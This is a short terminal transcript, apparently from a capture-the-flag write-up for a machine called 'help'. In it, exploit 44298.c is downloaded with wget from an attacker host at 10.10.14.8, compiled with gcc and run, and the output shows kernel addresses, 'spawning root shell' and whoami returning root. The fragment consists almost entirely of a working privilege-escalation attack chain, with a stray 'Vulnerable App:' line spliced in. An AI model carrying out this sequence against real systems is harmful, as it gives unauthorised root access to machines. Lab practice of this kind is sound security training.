 help@help:~$ wget http://10.10.14.8/44298.c
--2025-09-05 04:39:54--  http://10.10.14.8/44298.c
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6021 (5.9K) [text/x-csrc]
Saving to: ‘44298.c’
Vulnerable App:
44298.c                              100%[======================================================================>]   5.88K  --.-KB/s    in 0s
2025-09-05 04:39:54 (636 MB/s) - ‘44298.c’ saved [6021/6021]
help@help:~$ gcc 44298.c -o exploit
help@help:~$ ./exploit
task_struct = ffff88001e3c0e00
uidptr = ffff88003b94c844
spawning root shell
root@help:~# whoami
root
root@help:~# ifconfig
eth0      Link encap:Ethernet  HWaddr 52:54:00:3f:be:02
          inet addr:10.0.2.15  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fec0::5054:ff:fe3f:be02/64 Scope:Site
          inet6 addr: fe80::5054:ff:fe3f:be02/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3018307 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1526490 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000